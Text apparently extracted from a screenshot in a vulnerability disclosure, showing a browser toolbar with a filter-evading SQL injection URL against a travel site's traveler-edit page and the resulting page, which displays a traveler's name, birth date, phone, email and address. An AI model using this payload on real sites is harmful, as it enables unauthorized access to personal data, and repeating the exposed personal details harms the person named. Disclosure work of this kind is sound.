 最常访问 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL http://www.flyertrip.com/hotels/personalCenter/editTravel.php?flag=update&id=1%23%0aor%23%0a1=1 limit%23%0a100,1-- s
Split URL
Execute
Enable Post data Enable Referrer
飞客旅行 常旅行 来飞客
Flyertrip
首页 酒店 机票 飞客管家
ffffortest@
首页 > 常用旅客 > 编辑常旅客
个人中心
订单中心
全部订单
酒店订单
机票订单
我的信息
我的资料
常用旅客
账户安全
编辑常用旅客
基本资料
称谓 先生
姓名 向f 前
英文:zhang 英文:xiaofei
性别 男 女
出生日期 1983 年 3 月 28 日
基本资料
手机号码 中国大陆(+86) 17016781678
固定电话 请输入区号 请输入您的电话号码
电子邮箱 xiangqian@ex.com
联系地址 中国 北京 朝阳区 99号
邮政编码 210000
常客信息
酒店集团 Ihg 会员卡号 更多+
www.wooyun.org
等待 stat.meiqia.com